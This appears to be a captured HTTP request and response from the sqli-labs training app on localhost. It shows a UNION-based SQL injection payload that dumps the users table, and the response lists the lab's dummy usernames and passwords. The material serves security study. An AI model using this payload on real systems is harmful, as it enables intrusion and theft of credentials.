 Request
Raw Params Headers Hex
GET /sqli-labs/Less-1/?id=-1'+union+select+1,2,(select+group_concat(id,0x5c,password,0x5c,username)+from+users)%23
HTTP/1.1
Host: 127.0.0.1
-1' union select 1,2,(select group_concat(id,0x5c,password,0x5c,username) from users)#
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:2<br>Your
Password:1\Dumb\Dumb,2\I-kill-you\Angelina,3\p@ssword\Dummy,4\crappy\secure,5\stupidity\stupid,6\genious\superma
n,7\mob!le\batman,8\admin\admin,9\admin1\admin1,10\admin2\admin2,11\admin3\admin3,12\dumbo\dhakkan,14\admin
4\admin4</font></font> </div></br></br></br><center>